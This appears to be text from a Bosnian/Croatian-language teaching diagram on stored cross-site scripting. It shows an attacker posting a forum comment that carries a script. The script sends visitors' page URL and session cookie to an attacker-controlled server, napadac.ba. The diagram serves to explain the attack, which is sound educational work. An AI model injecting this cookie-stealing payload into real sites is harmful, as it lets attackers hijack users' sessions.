 Web forum
Ostavite komentar:
Sviđa mi se!
<script>document.location=
'http://www.napadac.ba/
UkradiKolac?vrijednost='+
document.URL+'|'+
document.cookie</script>
Ostavlja komentar
sa Javascript kodom
Napadač
Web forum
Postojeći komentari:
Sviđa mi se!
Posjećuje stranicu
Stranica šalje i
kod (koji se ne vidi)
Žrtva
Web preglednik
interpretira
i izvršava kod
Document.URL (adresa stranice
foruma)+
cookie žrtve za tu stranicu
www.napadac.ba
(Web server pod
kontrolom napadača)
Dobiva
identifikator sesije
korisnika za
ranjivu stranicu
Napadač